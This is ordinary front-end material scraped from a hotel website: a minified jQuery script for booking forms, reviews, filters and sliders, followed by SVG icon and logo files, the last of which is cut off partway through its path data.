var styletotest='object-fit';if(!(styletotest in document.body.style)){console.log('The '+styletotest+'property is not supported.');jQuery(window).on('resize',function(){if(jQuery('.object-fit').length){$count=0;jQuery('.object-fit').each(function(){$count++;if(jQuery(this).is(":visible")){var container_w=jQuery(this).parent().width();var container_h=jQuery(this).parent().height();var container_ar=container_w/container_h;var img_w=jQuery(this).get(0).naturalWidth;var img_h=jQuery(this).get(0).naturalHeight;var img_ar=img_w/img_h;var debug=$(this).parents('.category-heroimage').size();if(img_ar<container_ar){if(img_w<container_w){var img_w_percent=(container_w*100)/img_w;var img_new_h=(img_h*img_w_percent)/100;img_new_h=img_new_h+'px'}else{var img_w_percent=(container_w*100)/img_w;var img_h_percent=(img_h*img_w_percent)/100;var img_new_h=(img_h_percent*100)/container_h;img_new_h=img_new_h+'%'}
jQuery(this).css({'width':'100%','height':img_new_h})}else{if(img_h<container_h){var img_h_percent=(img_h*100)/container_h;var img_new_w=100+img_h_percent}else{var img_h_percent=(container_h*100)/img_h;var img_w_percent=(img_w*img_h_percent)/100;var img_new_w=(img_w_percent*100)/container_w}
jQuery(this).css({'width':img_new_w+'%','height':'100%','max-width':'none'})}}})}}).resize()}
$(window).on("resize",function(){if($('.show-mobile').is(":visible")){var elem1=$('.wrapper-cta.wrapper-request_cta').eq(0);var elem2=$('.element-cta.check_for_book').eq(0);if(elem1.length){var $height=$('.wrapper-footernav').outerHeight();setTimeout(function(){if($('.cc-bottom').is(':visible')){$('.wrapper-footernav').addClass('style2');$('.cc-revoke').addClass('style2');$height=$height+40;$('.wrapper-tempplate-cta_buttons').css('margin-bottom',$height+'px')}},2000);$('.wrapper-tempplate-cta_buttons').css('margin-bottom',$height+'px')}else if(elem2.length){var $height=$('.wrapper-footernav').outerHeight();setTimeout(function(){if($('.cc-bottom').is(':visible')){$('.wrapper-footernav').addClass('style2');$('.cc-revoke').addClass('style2');$height=$height+40;$('.wrapper-tempplate-cta_buttons').css('margin-bottom',$height+'px')}},2000);$('.wrapper-tempplate-cta_buttons').css('margin-bottom',$height+'px')}}else{$('.wrapper-tempplate-cta_buttons').css('margin-bottom','');$('.wrapper-footernav').removeClass('style2');$('.cc-revoke').removeClass('style2')}}).resize();var $searchFilter=$('#searchFilter');if($searchFilter.length){var cookie=localStorage.getItem('searchfilter');if(cookie){$(window).on("load",function(){$('.activate-filter.'+cookie).click()})}
$('.activate-filter',$searchFilter).click(function(evt){if($(this).hasClass('toggled')){$('.wrapper--searchResults').addClass('hidden');$(this).removeClass('toggled');localStorage.removeItem('searchfilter')}else{$('.wrapper--searchResults').removeClass('hidden');$(this).siblings('.toggled').removeClass('toggled');$(this).addClass('toggled');var filter_target='filter-'+$(this).attr('data-filter');$('.wrapper--searchResults .item--searchResult.hidden').removeClass('hidden');$('.wrapper--searchResults .item--searchResult:not(.'+filter_target+')').each(function(){$(this).addClass('hidden')});$('.wrapper--searchResults .suitability__element.hidden').removeClass('hidden');$('.wrapper--searchResults .suitability__element:not(.'+filter_target+')').each(function(){$(this).addClass('hidden')});localStorage.setItem('searchfilter',filter_target)}
var elem_offsetTop=($('.wrapper--searchResults').offset().top)-75;$('html, body').animate({scrollTop:elem_offsetTop},1000)})}
var $filterOptions=$('#filterOptions-rooms');if($filterOptions.length){var $filterResults=$('#filterResults-rooms');function filterResults(){var params=new URLSearchParams(window.location.search);var type=params.get('type');$('.activate-filter',$filterOptions).removeClass('toggled');$('.list-item',$filterResults).removeClass('hidden');if(type){$('.activate-filter.filter-'+type,$filterOptions).addClass('toggled');$('.list-item:not(.filter-'+type+')',$filterResults).each(function(){$(this).addClass('hidden')})}else{$('.activate-filter.filter-all',$filterOptions).addClass('toggled')}};filterResults();$(window).on('popstate',filterResults);$('.activate-filter',$filterOptions).on('click',function(evt){var url=new URL(window.location);var params=new URLSearchParams(url.search);var type=params.get('type')?params.get('type'):'all';var filter_target=$(this).attr('data-filter');if(type!==filter_target){$(this).siblings('.toggled').removeClass('toggled');$(this).addClass('toggled');$('.list-item',$filterResults).removeClass('hidden');if(filter_target==='all'){url.searchParams.delete('type');history.pushState({},'',url)}else{url.searchParams.set('type',filter_target);history.pushState({},'',url);$('.list-item:not(.filter-'+filter_target+')',$filterResults).each(function(){$(this).addClass('hidden')})}}})}
$('.reply-to-comment').on('click',function(evt){evt.preventDefault();$(this).addClass('close');$('.reviews-reply').addClass('close');$(this).parent().parent().parent().find('form.reply-form').removeClass('close');$(this).parent().parent().parent().find('.cta.save-to-comment').removeClass('close')});$('.save-to-comment').on('click',function(evt){evt.preventDefault();$(this).addClass('close');$('form.reply-form').addClass('close');var reply=$(this).parent().parent().parent().find('textarea').val();var c_id=$(this).parent().parent().parent().find('.comment-id').text();$.ajax({type:"POST",url:ajaxurl,data:{action:"save_comment_reply",reply:reply,c_id:c_id},success:function(response){location.reload()}})});setTimeout(function(){$et_learn_more=$('.et-learn-more .heading-more');$et_learn_more.off();$(".et-learn-more").append("<div class='learn-more-arrow'></div>");$et_learn_more=$('.et-learn-more .learn-more-arrow');$et_learn_more.on('click',function(){var $this=$(this);var parent=$this.parent('.et-learn-more');var headingMore=parent.find('.heading-more');var content=parent.find('.learn-more-content');if($this.hasClass('open')){$this.removeClass('open')}else{$this.addClass('open')}
if(headingMore.hasClass('open')){headingMore.removeClass('open')}else{headingMore.addClass('open')}
if(content.hasClass('open')){content.removeClass('open')}else{content.addClass('open')}
$('html, body').animate({scrollTop:headingMore.offset().top-100},500)})},200);$('.wrapper-suitability').click(function(){var elem=$(this).find('.suitability_text');if(elem.hasClass('open')){elem.removeClass('open')}else{$('.suitability_text.open').removeClass('open');elem.addClass('open')}});$('body').click(function(evt){if(!$(evt.target).is('.suitability_icon img, .suitability, .suitability_info span'))$('.suitability_text.open').removeClass('open')});$(".newsletter-submit a").click(function(evt){evt.preventDefault();var elem=$(this).parents('.element-newsletter');var mail=$(this).parents(".wrapper-newsletter").find(".newsletter-input input.input-newsletterEmail").val();var type=$(this).parents(".wrapper-newsletter").find(".newsletter-input input.input-newsletterType").val();if(isValidEmailAddress(mail)){elem.children('.newsletter-input').removeClass('error');elem.children('.newsletter-input').find('input').attr('disabled','disabled');elem.children('.newsletter-submit').addClass('hide');$.ajax({type:"POST",url:ajaxurl,data:{action:"add_contact_to_dotmailer",mail:mail,type:type},success:function(response){console.log(response);elem.children('.newsletter-input').addClass('success')}})}else{elem.children('.newsletter-input').addClass('error')}});function isValidEmailAddress(emailAddress){var pattern=/^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;return pattern.test(emailAddress)};$(window).load(function(){$(".loading_screen").fadeOut(1000,function(){$(this).remove()});if($(".wrapper-reviews").length){var url=window.location.hash;url=url.replace('#','');if(url=="review"){$(".wrapper-reviews a.show_overlay").trigger("click")}}
$(".accordion").each(function(){var Aheight=$(this).outerHeight();if(Aheight>300){$(this).siblings(".wrapper-cta").find(".hidden").removeClass("hidden");$(this).wrap("<div class='wrapper-accordion'></div>")}});$(".cta.stretch_accordion").click(function(evt){evt.preventDefault();if($(this).hasClass("open")){$(this).parents(".wrapper-cta").prev(".wrapper-accordion").css("max-height","")}else{var Amaxheight=$(this).parents(".wrapper-cta").prev(".wrapper-accordion").children(".accordion").outerHeight();$(this).parents(".wrapper-cta").prev(".wrapper-accordion").css("max-height",Amaxheight+"px")}
$(this).parents(".wrapper-cta").prev(".wrapper-accordion").toggleClass("open");$(this).parents(".wrapper-cta").find("a").each(function(){$(this).toggleClass("open grey")})})});jQuery(window).scroll(function(){var scroll_top=jQuery(window).scrollTop();if(scroll_top>="500"){jQuery(".back_to_top").css("display","flex");jQuery(".back_to_top").css("opacity","0.5");jQuery(".back_to_top").css("pointer-events","auto")}else{jQuery(".back_to_top").css("display","none");jQuery(".back_to_top").css("opacity","0");jQuery(".back_to_top").css("pointer-events","none")}
var scroll_top=jQuery(window).scrollTop();if(scroll_top>="500"){jQuery(".back_to_section").css("opacity","0.5")}else{jQuery(".back_to_section").css("opacity","0")}});var flag=0;jQuery(".anchor-item a").click(function(){flag=1});jQuery(".back_to_top").click(function(){var top=0;if(flag==1){flag=0;top=($(".wrapper-anchors").offset().top)-150}
jQuery('body,html').animate({scrollTop:top,},750)});$(".list-item.hasBackface").each(function(){var item=$(this);$(".list-image a").click(function(evt){if(item.hasClass("active")){evt.preventDefault();item.removeClass("active")}});$(this).find(".front .anim_anchor").each(function(){$(this).click(function(evt){evt.preventDefault();var elem=$(this).attr("id");$(this).parents("."+elem).toggleClass("active")})})});$(".button_close").click(function(e){e.preventDefault();var elem_selector=$(this).attr("data-close");var elem=$(this).closest("."+elem_selector);elem.addClass("fadeOut").one("transitionend webkitTransitionEnd",function(){$(this).remove()})});$(".promowidget-switch").click(function(){$(this).toggleClass("on");$(this).siblings(".promowidget-drawer").slideToggle(500)});$(".harmonic-switch").click(function(){$(this).toggleClass("on");$(this).siblings(".harmonic-drawer").slideToggle(500)});$(".show_overlay").unbind('click').on('click',function(e){var test=0;if($(this).hasClass('check_for_book')){if($('.book_now_cta').length)test=1}
if(test==0){e.preventDefault();var elem=$(this).attr("id");var elemData=$(this).attr("data-overlay");var roomData="";var typeData="";if($(this).attr("data-room"))roomData=$(this).attr("data-room");if($(this).attr("data-type"))typeData=$(this).attr("data-type");var elemDataResponse=ajax_get_overlay(elem,elemData,roomData,typeData);$("."+elem).toggleClass("show");$("#page-container").toggleClass("hide");toggle_overflow_hidden("body")}else{e.preventDefault();var elem=$('.book_now_cta').find('a.cta').eq(0);elem.click()}});$(".hide_overlay").click(function(e){e.preventDefault();$(this).parents(".show").toggleClass("show");$("#page-container").toggleClass("hide");toggle_overflow_hidden("body");$("#ui-datepicker-div").hide();var $inner=$(this);setTimeout(function(){$inner.next('.wrapper-overlay-inner').html('')},500)});$(".show_overlay-fixcontent").unbind('click').click(function(e){e.preventDefault();var elem=$(this).attr("id");var type=$(this).attr("type");$("."+elem+"."+type).toggleClass("show");toggle_overflow_hidden("body")});$(".hide_overlay-fixcontent").click(function(e){e.preventDefault();$(this).parents(".show").toggleClass("show");toggle_overflow_hidden("body")});var body_widthCurent=$("body").width();function toggle_overflow_hidden(elem_tag){$elem=$(elem_tag);$elem.toggleClass("overflow");var body_widthOverflow=$("body").width();var body_widthDifference=body_widthOverflow-body_widthCurent;if(body_widthDifference>0){$elem.css("width",body_widthCurent)}else{$elem.css("width","")}}
$("#text-after-accordion").css({"margin-top":"-60px"});$(".element-arrowdown").click(function(){var elem=$("#anchor-arrowdown");MSTscrollTop(elem)});var maxHeihgtSEO=$(".content-block").outerHeight();if(maxHeihgtSEO==0){maxHeihgtSEO=$(".module-whybuy-text").height()}
if($(".module-price").length>0){maxHeihgtSEO+=$(".module-price").height()+100}
$(".content-block").css("max-height",0+"px");$(".seo-arrow").click(function(){var Amaxheight=$(".content-block").outerHeight();if(Amaxheight==0){$(".content-block").css("max-height",(maxHeihgtSEO+30)+"px");$("#text-after-accordion").css({"margin-top":"0px"})}else{$(".content-block").css("max-height",0+"px");$("#text-after-accordion").css({"margin-top":"-60px"})}});$(".mobileIcon").click(function(evt){evt.preventDefault();toggleMenu()});$(".MSTslider").MSTslider({auto_slide:!0,showNav:!1,unlock_duration:1250});$(".reviews-slider").MSTslider({autoheight:!0,pagination:!1,nav_fig_click:!0,unlock_duration:500});$(".photos-slider").MSTslider({pagination:!1,nav_fig_click:!0,lightbox:!0,starting_slide:1,unlock_duration:500});$(".slider-menus").MSTslider({pagination:!1,nav_fig_click:!0,unlock_duration:500});$(".slider-activepromo").each(function(){$(this).MSTslider({pagination:!1,nav_fig_click:!0,unlock_duration:1000})});function toggleMenu(){$(".mobileIcon").toggleClass("open");$(".wrapper-main_menu").toggleClass("open");$(".wrapper-search").toggleClass("hide");$(".wrapper-lang").toggleClass("hide");$(".wrapper-button1").toggleClass("hide");$(".wrapper-button2").toggleClass("hide")}
function MSTscrollTop(elem){var oft=(elem.offset().top)-150;$('html, body').animate({scrollTop:oft},1500)}
$(".wrapper-overlay").on('change','select.filter-select-type',function(){var type=$(this).val();get_type_fields(type)});function ajax_get_overlay(elem,elemData,roomData,typeData){$.ajax({type:"POST",url:ajaxurl,data:{action:"add_shortcode_to_overlay",elemData:elemData,roomData:roomData,typeData:typeData},success:function(response){$("."+elem+" .wrapper-overlay-inner").html(response)}})}
function get_type_fields(type){$.ajax({type:"POST",url:ajaxurl,data:{action:"get_type_fields",type:type},success:function(response){$(".filter-return").html(response)}})}
$(document).ajaxComplete(function(){$('.persons-overlay-plusminus.adults').on('click',function(){var plus_or_minus=$(this).attr('data');$('.wrapper-adults').find('.'+plus_or_minus).click()});$('.persons-overlay-plusminus.children').on('click',function(){var plus_or_minus=$(this).attr('data');$('.wrapper-children').find('.'+plus_or_minus).click()});$('.dates-overlay-click').on('click',function(){$(this).siblings('.dates-persons-arrow').addClass('test').find('label').click()});var recToFriend=!1;$(".sendReview").click(function(evt){evt.preventDefault();if(!$(this).hasClass('faded')){$(this).addClass('faded');var comment=$("#previewReview-comment").text();if($(this).hasClass('anonymously'))author="";var room_id=$("select.select-room").find("option:selected").attr("id");var your_name=$('#your_name input').val();var your_email=$('#your_email input').val();var your_marketing=0
if($("#your_marketing input#marketing-preferences").is(':checked'))your_marketing=1;if(recToFriend){c_recommend=1}else{c_recommend=0}
$.ajax({type:"POST",url:ajaxurl,data:{action:"send_review",c_content:comment,c_roomID:room_id,c_recommend:c_recommend,c_user:your_name,c_email:your_email,c_marketing:your_marketing},success:function(response){$('.addComment-preview .overlay-text').hide();$('.addComment-preview').find('.wrapper-preview').each(function(){if($(this).hasClass('hidden')){$(this).addClass('show')}else{$(this).addClass('hide')}
$('.sendReview').removeClass('faded')})}})}});var dateFrom;var dateTo;var emailrev;var comment='';var c_recommend='';var yr_name_t='';$(".addRatings-button").click(function(evt){evt.preventDefault();$(".myForm .error").removeClass('error');dateFrom=$("#addReview-dateFrom").val();dateTo=$("#addReview-dateTo").val();comment=$("#addReview-comment").val();if(!dateFrom)$("#addReview-dateFrom").addClass('error');if(!dateTo)$("#addReview-dateTo").addClass('error');if(!comment)$("#addReview-comment").addClass('error');if($("#reccomend-to-friend").is(':checked')){recToFriend=!0}
if(dateFrom&&dateTo&&comment){$('.addRatings .wrapper-preview').removeClass('show hide');$(".addComment").addClass("close");$(".addRatings").addClass("open");$('.wrapper-overlay .overlay-title').addClass('hide')}});function validateEmail(emailrev){var regex=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(regex.test(emailrev)){return!0}else{return!1}}
jQuery(".addReview-preview").click(function(evt){evt.preventDefault();$(".myForm .error").removeClass('error');emailrev=$("#email-rev").val();yr_name_t=$("#yr_name").val();if(!validateEmail(emailrev)){$("#email-rev").addClass('error')}
if(validateEmail(emailrev)){$('.addComment-preview .wrapper-preview').removeClass('show hide');$(".addRatings").removeClass("open");$(".addRatings").addClass("close");$(".addComment-preview").addClass("open");$('.wrapper-overlay .overlay-title').addClass('hide');var valAll=jQuery("input[name=marketing-preferences]:checked").length;if(valAll<1){$(".addRatings").addClass("open");$(".addComment-preview").removeClass("open")}}
$('.arv-date').html(dateFrom);$('.dpt-date').html(dateTo);$('.your-review-here').html(comment);$('.your-name').html(yr_name_t);console.log(yr_name_t);$('.your-em').html(emailrev)});jQuery(".addReview-preview").click(function(){var isChecked=jQuery('#marketing-preferences').is(':checked');if(isChecked==!1){jQuery('.marketing-preferences-err-msg').show()}});$(function(){$("#addReview-dateFrom").datepicker({dateFormat:'d MM, yy',maxDate:'0',onSelect:function(date){var dateMin=$("#addReview-dateFrom").datepicker("getDate");$("#addReview-dateTo").datepicker("option","minDate",dateMin)}});$("#addReview-dateTo").datepicker({dateFormat:'d MM, yy',maxDate:'0'});$("#booking-arrival").datepicker({dateFormat:'<span>d</span> MM, yy',focusOnShow:!1,onSelect:function(date){console.log('XXXXX');var dateMin=$("#booking-arrival").datepicker("getDate");dateMin.setDate(dateMin.getDate()+1);$("#booking-departure").datepicker("option","minDate",dateMin);$("#booking-departure").datepicker("setDate",dateMin);copy_dates()}});$("#booking-arrival").on('focus',function(ev){ev.preventDefault()});$("#booking-departure").datepicker({dateFormat:'<span>d</span> MM, yy',focusOnShow:!1,onSelect:function(date){var dateMax=$("#booking-departure").datepicker("getDate");$("#booking-arrival").datepicker("option","maxDate",dateMax);copy_dates()}});$("#booking-departure").on('focus',function(ev){ev.preventDefault()});var datenow=new Date();var datethen='+1';$("#booking-arrival").datepicker("setDate",datenow);$("#booking-departure").datepicker("setDate",datethen);$("#booking-departure").datepicker("option","minDate",datenow);copy_dates()});function copy_dates(){var val_arrival=$('#booking-arrival').val();var val_departure=$('#booking-departure').val();$('#booking-arrival-alternate').html(val_arrival);$('#booking-arrival-departure').html(val_departure)}
$('.wrapper-adults .element-adults').click(function(){if($(this).hasClass('number'))return;var num=parseInt($('.element-adults.number').text());var newNum=1;if($(this).hasClass('plus'))newNum=num+1;if($(this).hasClass('minus'))
if(num>1)newNum=num-1;if(newNum<9){$('.element-adults.number').text(newNum)}});$('.wrapper-children .element-children').click(function(){if($(this).hasClass('number'))return;var num=parseInt($('.element-children.number').text());var newNum=0;if($(this).hasClass('plus'))newNum=num+1;if($(this).hasClass('minus'))
if(num>1)newNum=num-1;if(newNum<7){$('.element-children.number').text(newNum)}});$("#submit-button-book").click(function(e){var f=document.getElementById('booking-form');var start_date_value=$('#booking-arrival-alternate').text();var end_date_value=$('#booking-arrival-departure').text();var start_date=moment(start_date_value,"DD MMMM, YYYY");var end_date=moment(end_date_value,"DD MMMM, YYYY");var difference=end_date.diff(start_date,'days')
f.DateIn.value=start_date.format("MM/DD/YYYY");f.Length.value=difference;f.Adults.value=$('#number-adults').text();f.Children.value=$('#number-children').text();f.submit()});$('select.mySelect').select2();function updateSL(elem,units,sliderBlock,sliderRatio){var dataLegend=elem.attr("data-legend");elem.css("left",units*sliderRatio);elem.siblings("input#"+dataLegend).val(units);sliderBlock.find(".optionSlider-legend ."+dataLegend+" span").text(units)}
if($(".wrapper-optionSlider").length){$(".wrapper-optionSlider").each(function(){var sliderBlock=$(this);var elem1=sliderBlock.find("#optionSlider-slide1");var elem2=sliderBlock.find("#optionSlider-slide2");var units1=elem1.attr("data-value");var units2=elem2.attr("data-value");var sliderWidth=sliderBlock.find(".optionSlider").width();var sliderUnits=units2-units1;var sliderRatio=sliderWidth/sliderUnits;updateSL(elem1,units1,sliderBlock,sliderRatio);updateSL(elem2,units2,sliderBlock,sliderRatio);var sliderSelected=0;sliderBlock.find("#optionSlider-slide1").on("mousedown",function(evt){sliderSelected=1});sliderBlock.find("#optionSlider-slide2").on("mousedown",function(evt){sliderSelected=2});$('body').on("mouseup",function(evt){sliderSelected=0});$('body').mousemove(function(e){var elem;if(sliderSelected!=0){if(sliderSelected==1){elem=sliderBlock.find("#optionSlider-slide1")}
if(sliderSelected==2){elem=sliderBlock.find("#optionSlider-slide2")}
var move=e.pageX-sliderBlock.offset().left-(elem.width()/2);if(move>sliderWidth){move=sliderWidth}
if(move<0){move=0}
var units=Math.round(move/sliderRatio)+1;updateSL(elem,units,sliderBlock,sliderRatio);elem.css("left",move)}})})}})});function deleteAllCookies(){var cookies=document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i];var eqPos=cookie.indexOf("=");var name=eqPos>-1?cookie.substr(0,eqPos):cookie;if(name.indexOf("cookieconsent")!==-1){continue}
document.cookie=name+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT"}}
jQuery(document).ready(function(){jQuery('.seo-cnt').each(function(){jQuery(this).insertAfter(jQuery(this).parent().find('.item-lists'))})});jQuery(window).load(function(){jQuery("#loader").fadeOut("slow")});jQuery(document).ready(function(){jQuery(".element-stretch_accordion a:first-child").click(function(){jQuery(this).fadeOut(function(){jQuery(this).text((jQuery(this).text()=='Show more')?'Show less':'Show more').fadeIn()})})});var userAgent,ieReg,ie,edge;userAgent=window.navigator.userAgent;ieReg=/msie|Trident.*rv[ :]*11\./gi;ie=ieReg.test(userAgent);edge=userAgent.indexOf('Edge/');if(ie||edge!=-1){jQuery(".searchResult--image").each(function(){var imgUrl=jQuery(this).find("img").prop("src");if(imgUrl){jQuery(this).css("backgroundImage",'url('+imgUrl+')').addClass("custom-object-fit")}})}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.royallancaster.com/wp-content/themes/Divi-child/assets/social-linkedin.svg
body_size: -1016
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" viewBox="0 0 512 512">
<g id="icomoon-ignore">
</g>
<path fill="#ffffff" d="M192 192h88.553v45.391h1.266c12.32-22.097 42.479-45.391 87.421-45.391 93.473 0 110.76 58.188 110.76 133.867v154.133h-92.305v-136.639c0-32.592-0.667-74.513-48.014-74.513-48.074 0-55.41 35.493-55.41 72.146v139.006h-92.271v-288z"></path>
<path fill="#ffffff" d="M32 192h96v288h-96v-288z"></path>
<path fill="#ffffff" d="M128 112c0 26.51-21.49 48-48 48s-48-21.49-48-48c0-26.51 21.49-48 48-48s48 21.49 48 48z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.royallancaster.com/wp-content/themes/Divi-child/assets/logo.svg
body_size: 7336
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="401px" height="162px" viewBox="0 0 401 162" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.2 (39069) - http://www.bohemiancoding.com/sketch -->
    <title>image2vector</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="image2vector">
            <path d="M336.707,78.89 C337.426,78.979 338.506,78.977 339.107,78.886 C339.708,78.795 339.12,78.722 337.8,78.724 C336.48,78.726 335.988,78.801 336.707,78.89" id="path0" fill="#000000"></path>
            <path d="M386.109,70.6 C386.109,71.59 386.187,71.995 386.282,71.5 C386.378,71.005 386.378,70.195 386.282,69.7 C386.187,69.205 386.109,69.61 386.109,70.6" id="path1" fill="#808080"></path>
            <path d="M80.2,2.139 C77.406,3.099 75.045,4.269 74.4,5.012 C74.29,5.139 73.524,5.75 72.698,6.37 C63.3,13.427 61.83,30.364 69.748,40.385 C78.312,51.225 97.609,51.319 106.439,40.564 C114.702,30.5 114.305,15.377 105.558,7 C99.644,1.336 88.66,-0.769 80.2,2.139 M165.259,3.327 C164.786,4.622 164.394,5.844 164.386,6.041 C164.379,6.238 164.025,7.12 163.6,8 C163.175,8.88 162.821,9.762 162.814,9.959 C162.806,10.157 161.978,12.587 160.973,15.359 C159.968,18.132 158.24,22.92 157.133,26 C156.026,29.08 154.976,31.96 154.8,32.4 C154.624,32.84 153.813,35.09 152.998,37.4 C150.711,43.879 149.125,46.378 147.108,46.675 C146.643,46.744 146.189,47.025 146.098,47.3 C145.973,47.681 147.039,47.8 150.567,47.8 C154.419,47.8 155.2,47.699 155.2,47.2 C155.2,46.87 154.934,46.6 154.609,46.6 C152.819,46.6 152.703,44.895 154.198,40.548 C154.982,38.267 156.105,34.999 156.693,33.287 C157.984,29.529 157.383,29.739 166.395,29.886 L173.391,30 L174.291,31.8 C174.786,32.79 175.194,33.827 175.196,34.105 C175.198,34.383 175.383,34.923 175.606,35.305 C177.928,39.28 179.659,46.4 178.4,46.8 C176.326,47.458 178.035,47.8 183.4,47.8 C189.251,47.8 190.618,47.423 187.7,46.616 C185.182,45.919 184.147,44.434 181.415,37.6 C180.36,34.96 179.184,32.08 178.802,31.2 C178.42,30.32 177.783,28.7 177.385,27.6 C176.987,26.5 176.543,25.42 176.396,25.2 C176.25,24.98 175.712,23.63 175.2,22.2 C174.688,20.77 174.148,19.42 174,19.2 C173.852,18.98 173.312,17.63 172.8,16.2 C172.288,14.77 171.75,13.42 171.604,13.2 C171.457,12.98 171.014,11.9 170.618,10.8 C170.222,9.7 169.656,8.26 169.36,7.6 C169.064,6.94 168.388,5.237 167.859,3.816 C166.628,0.514 166.306,0.454 165.259,3.327 M25.603,1.655 C25.604,1.845 26.144,2.307 26.803,2.681 L28,3.363 L28,24.6 L28,45.837 L26.803,46.519 C24.857,47.625 25.347,47.8 30.4,47.8 C34.924,47.8 36.577,47.361 34.25,46.777 C32.632,46.371 32.4,45.101 32.4,36.643 C32.4,26.989 32.174,27.4 37.467,27.4 C41.512,27.4 41.166,27.189 45.004,32 C45.882,33.1 46.707,34.09 46.837,34.2 C46.968,34.31 47.743,35.282 48.56,36.36 C55.987,46.161 57.424,47.207 64.1,47.674 C68.104,47.954 68.852,47.38 65.525,46.582 C61.71,45.667 59.634,44.005 54.908,38.086 C53.64,36.499 52.504,35.11 52.382,35 C52.261,34.89 50.913,33.18 49.387,31.2 C47.861,29.22 46.38,27.358 46.096,27.061 C45.669,26.616 45.889,26.318 47.36,25.344 C55.907,19.682 55.641,6.445 46.9,2.497 C44.888,1.588 25.596,0.825 25.603,1.655 M112.8,1.749 C112.8,1.941 113.488,2.208 114.33,2.342 C116.517,2.692 117.994,4.422 121.213,10.4 C121.924,11.72 123.086,13.88 123.797,15.2 C126.34,19.927 127.751,22.425 128.767,24 C129.799,25.598 129.8,25.613 129.919,35.708 L130.039,45.815 L128.822,46.508 C126.856,47.626 127.337,47.8 132.4,47.8 C136.924,47.8 138.577,47.361 136.25,46.777 C134.611,46.366 134.4,45.131 134.4,35.962 C134.4,25.848 133.747,27.898 140.758,16 C142.444,13.14 144.153,10.162 144.558,9.382 C146.09,6.429 148.644,3.184 149.896,2.6 C151.892,1.669 151.467,1.4 148,1.4 C145.141,1.4 143.918,1.814 145.3,2.314 C145.814,2.5 144.166,6.196 142.05,9.6 C141.503,10.48 140.863,11.567 140.628,12.016 C138.887,15.338 133.346,24.182 133.065,24.088 C132.873,24.024 132.146,22.898 131.45,21.586 C130.754,20.274 129.343,17.67 128.315,15.8 C127.286,13.93 125.801,11.23 125.014,9.8 C121.505,3.421 121.333,2.985 122.101,2.423 C123.347,1.512 122.877,1.4 117.8,1.4 C115.05,1.4 112.8,1.557 112.8,1.749 M194.803,1.7 C194.804,1.865 195.344,2.307 196.003,2.681 L197.2,3.363 L197.199,23.481 C197.197,45.705 197.222,45.478 194.601,46.672 C192.437,47.659 194.108,47.8 207.923,47.8 L222.246,47.8 L222.885,46.3 C223.237,45.475 224.171,43.283 224.962,41.43 C225.753,39.576 226.4,37.911 226.4,37.73 C226.4,36.948 225.723,37.512 224.996,38.9 C222.334,43.984 217.874,46.2 210.302,46.2 C201.221,46.2 201.6,47.218 201.6,22.816 C201.6,2.209 201.601,2.2 203.8,2.2 C204.13,2.2 204.4,2.02 204.4,1.8 C204.4,1.556 202.533,1.4 199.6,1.4 C196.96,1.4 194.801,1.535 194.803,1.7 M90.556,2.214 C111.047,5.176 114.126,41.107 94.358,46.585 C89.298,47.987 81.838,46.762 78.973,44.058 C78.707,43.806 77.998,43.244 77.398,42.809 C75.243,41.247 72.855,37.632 70.785,32.8 C69.302,29.337 68.838,21.989 69.809,17.326 C71.818,7.678 77.24,2.91 87.4,1.857 C87.62,1.834 89.04,1.995 90.556,2.214 M43.156,3.446 C49.845,6.336 51.182,21.36 45.1,25.288 C42.558,26.93 34.746,26.883 33.313,25.217 C32.214,23.939 31.848,3.956 32.908,3.076 C34.167,2.032 40.404,2.256 43.156,3.446 M167.568,14.403 C168.468,16.821 169.381,19.16 169.596,19.6 C170.218,20.873 172.8,27.831 172.8,28.234 C172.8,28.442 169.694,28.6 165.628,28.6 L158.456,28.6 L158.795,27.5 C158.982,26.895 159.976,24.06 161.003,21.2 C162.03,18.34 163.05,15.46 163.268,14.8 C163.487,14.14 163.819,13.24 164.005,12.8 C164.192,12.36 164.56,11.298 164.823,10.44 C165.398,8.567 165.393,8.559 167.568,14.403 M78.4,57.44 C78.4,57.681 78.151,58.446 77.846,59.14 C77.542,59.833 76.621,62.29 75.8,64.6 C74.979,66.91 74.058,69.367 73.754,70.06 C73.449,70.754 73.2,71.454 73.2,71.617 C73.2,71.781 72.108,74.903 70.772,78.557 C67.594,87.254 66.132,91.372 65.785,92.6 